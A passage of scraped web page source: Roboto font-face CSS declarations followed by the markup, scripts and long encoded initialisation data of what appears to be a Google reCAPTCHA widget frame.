  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7aDZJGCc0-myNyZejC_4rw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7aDZJGCc0-myNyZejC_4rw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7aDZJGCc0-myNyZejC_4rw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22HDPDp8OcBlTDn8Kdw4EkDcOFw41OworCh2F+wqzDpHImAMOgfcOpYsOEY1nCrXHDtR9BwqHDgRHCjlERC0bDpcKbN8OcVQ/Donl0E8Khwo9iCC3CrSJZw4RSw67Co8Onwo13Y1jChRHCnDYXw4nDvAk4wrHDu0F0woHCtG15w4bCoSUbwqI4w6Mawqkrw7lpw6IaFcKkwrzDqVvCocO0DMKKfcKWwoXCjwl1WBUzV8Ksw6DCnsOYMsKIwqdswpYfNQx5woTCg1ASw4PCjQh/w5/ChU9tw48qw7rDgDE9wpk5w7rCo8KJeFjDiAh0Z8OnQ8KuwoPCr8OCWBUcOMObw7DCni3Dt8KEw4nDuMOAQ8KsGz4wWSwkw5DCuntBw5HDg8KGwqNkwr8dwp7CrD3Cj8OAWMK1wqdFZSEIBcOiwrMHw7/CqsOjwoJXNsKpFcOcfnLDosKtw7LDggfCm8KpYMO7RMOkEUltQAIDwrJqw4FGw5HDuwDCoT44FMO8TRzDs38ES8O+w63CunxywqfCsTN9S2vCjEvDlj51w7JtM8OWcTxJw7MaAC56wr7CuBnDi8Ocw5JfBMOFDMO/OMKhw6kAP8Kaw77Dn8OuYcKOw4/CnsOvG2zDgsKYw7YMCXzCsj/DtR8NM8OsQlsZw5vCpmzCqMOXC2XCqHFnw4FEwoHCpsKBwr3ClMKney7CrE/Cq8K3w47CgsO9WcOdw7gYwozCmMK/InM1UzIhGcKXwqXCvVHDnlTCnzsswo0vwoLClsOoNMKvGAHDlEULb8OBwrDCtUx6RGktwrDChQh3w750UW3DhzbCnXEKCcKaw4HDosKdw7o5IUrDoMOBwqDCqMO/AsOfUMO/f8KOw43DkFTDkQDDscOxKsKALA3Cuyl2IMObwp8jEMOGwqssE8K8w7BOwpBmAsOuwqDDnMK5STcew5DDlsKvPTfDh1XChMOeETXDvxhWLUhJw7nCnVfDpCTDuRMnR1/DhQrChExwTCwjw5XDkMOEbn/[base64]/Cp1zCrF3DlsOCw68KRcKrVMKDJHXCoBcfw6zChcO8wrBHw5/DjcKewrvDoFEeIMOOwqLCm8KWw7l/[base64]/DhsOOw4jDkkfCjXLCpcKhLFFywo9tc1rCkMO6wpfCvnzDvHfDkcOPGz5lwo0Yw6ADQHEvL18qXxRxLsO2OsOTBMKFwrrDpxHCo8O9w5dlRiFeHlvCuV0bw7jCvcKuw5jClFlVwrLDmhZiw6LCjAhfw7w/UsKXwpJCJMKfw6sYaggxw6HDnkR6N1lwWMK8w4YcZjIHFMKkYiXDtsK6DXvCg8KiEMOSeALDn8Kmw5NAN8Khw7Zmw5nDpllmw6DDonrDlEHCksKtw6HCpgNKJMKFw4ghThvCisKgVDMEw6UoKcO5USNgRMORwoJoa8Kow4rChH/ChMKYwq4Bw49aJcO1w6AsQkNkAltlw5AEQSLDukUow6XDlMKiUEcBVcK/[base64]/CgEU4wqnCisKSwqrCsDMaw5dqwqlXScOIwqPCksKBwrjCv8KBYUgwwrzCp8OpdDTDj8K/w6INw6XDlsKnw45QLGTDlsKQYVHCqMKIwqh5dwthw7p3OMOlw7DDj8ORHXQ2wpETUsOhwqdVKQ1Bw59jMBDDtcKrelLDvSkALsOdwrjCksKgw7DCosO0wr5QwojCnsOrwpRcw4jCosO2wqrCm8KyQB4/[base64]/GGnDkcOLJ2ZUWWEjKcKjwoDDh0TCicOmw7fDvFfDusOAYQXDoiRxwohaw7ZGwqLCnsK+wpciIsKnf0/Cgg3CrD7CiD7DrHkNw63DvMKkAzYxw4MJRsOzwqYXUcOcbV1TQsOaLMOda8OQwpDCrnPCgm4cMcOrJRzCrMKowojDgUBCwoxPO8OUBMKQw5HDrxBWw4/Dik10w4XCgMKHwoTDiMOVwpjChVjDqilCw5DCkCzDp8KONmQUw5nDtcKmI3jCscKiw7ojE2LDgifCucKjworCsRItwoPCqxLCqMONw7IPwqY1w5rDvDM8NMKLw7bDrWYDUcOjZsKvOz7DqcKqVBjCj8Kew7EXwpoTeTHDnsOjwosDFsOmwoYPZsODV8OMMsOqczh/wowrwpcfwobDq23Dq0zCpcO7wpnCh8KHGMKxw6zCgC/Dn8OtZcO5fxI9OwEyAsKzwrvCgQwZw7fCplfCjgfDnw1PwrzCssKEw4N/[base64]/[base64]/PMKKeGvDnUh5BMKYIBc+woLCh8OPcsOXPVYZw65USMKsMMKEw4RBw7nCjsO2aTcEwq0gw7rCkTDClcKnb8OvX2TCsMOrwqMNw4c+w5PCi3zDpmIpw55Gc33DoT02Q8Ofw6vDkn4nw5/CqMOaXnokw5PCmcOewoHCp8O3aCcLwok3wqDDthkBYkjDlgXCi8KXwrDCthQIK8KlWcKRwqTDq0TDqW/[base64]/[base64]/CvkkqBsK+wpXDpDIMXMKALsOwaFcBw67Ds8O3P23Dm8KBw6oUUGbDhcKfw7dlVMK/YCnDolt5wq56wpzCiMO2f8O1w7XCpsKOwpfCh1hrw6XCu8KvEBbDg8O8w5lmCsKWHDUCAMKBRMOqw4bDtjckfMKTM8OTw5PCvEbCmcOsZMKQOyHCpMO5BcKHw6FCASpDNsK/[base64]/[base64]/[base64]/[base64]/Do3YhwrQeWMOrwoduRUXDisK/MH1sw6zCsVYxwrTDlWvChBfDl0LCkSR3woHDqsKDwpbDqMODwqQzYcOKTcO7dMKyM2TChcKiJQxdwq/DkExYwoUcPHgdP1Aow4HCicOAw6XDtcKEwrdyw7k0ZiIxw5o7bgPCjMKdw4vCnMKMwqPDgRzDv0Jsw7HCtsOXQ8Oidw7Ds37DmlfCgsKDFV0/[base64]/w67CoHPDkMOqw7/DrsK/w5vCvcK+acKxWiwNW0HDqcKDw5kxLsKRw7rCmj7CkcOAw7/Dk8KXw7TDtcOgw6LCu8O9w5Idw443w6jCicK7WCfDq8OcO21+w4sSXhpXw57CnGLChFvClMO6wpYKGWPCoSZ5w6fChF/[base64]/[base64]/w5knwrMgSnoMLMKBw44qK8K1w5HDn8OXw6chByjCn8OlNcOjwoTDmj/Dh3AiwoA8wpxAwps+N8OwaMKQw5ICYE/DqC7CpVrDn8OOUjdtVTJAwqjDv2I5N8K9w4YHwqMBwpvDgWHDtsOzI8KmGcKHK8OSwqF/wodDWjgHGmhQwrMww4Y7w5M4dB/[base64]/Dv8OrHgrDicKMKkXCqMKTCQHCnybDm3TDqy7DocK4w7kMw4/Cv3x9UE/Dg8KbfMKLw6BWexzCg8KyKmQbw4U5eg0KNG8Iw7vChMOowqN7wovCu8OCAMOFAMK5JyPDicKpE8ODAsOUw6F/XD3CksOlGsOnFMK2wrFsMTR4wq3Dl1cuDcORwq/[base64]/wrXDqMO0w5ckw4rCm2svD1DDrMOMw4PDoTzCj8KQwqtDO8K8K8OtTcK2w41qw43DuGzDt1TCnV7DgwbDgxrDssO5wrBZw6XClsKSw755wqcUwoA/wocDwqfDj8KTLznDrjbDgj/[base64]/w7EqPMKDw5JRwpIFwqvCkUDDujfCkMKGw73CoW/DnMKZwrXChyDDhcO1Y8KpbAjCizTDkmnCtcKIAmJpwq3DucOMw4RKezdgwqjCrCbDqMKGfzLCvcOYw7LCm8KFwrvCmsKFwq89wo3CmW/CsgvCmFjDtcKANh/Dr8K4QMOaTMOiGXlAw5/[base64]/CmEkML8KqNsOIw7bDoDnDiMKrEMOFHU/CvcOAJx0uZhjCri/[base64]/OB9tAE/CicOSRwouOgrDqj/DvTPDu8O/NnV1PHEJZMKgwonDmFVxYg1sw5PChsOjG8ONw71XZMKhJAU2A0DDv8KCGjLCowFLccKhw4HCscKkO8KAJ8OhPF/DlcO7wp3DshPDm0hBZsKIwovDssOTw75owpYQwobDnVfDnh4uNMOQwrTDjsKDahQiVMK0w74Ow7fDolXDvMKUSnhPw6cewrdKdcKsdBsqOMOsfMOxw53CpEBhwp0ew77DsSA/[base64]/DvsOIKMOhw5Q9wpbDnC7CuwfDjz5yw6VZwoDDqMOtwrQ2GGrDsMOswoHDvlZbw4HDv8K3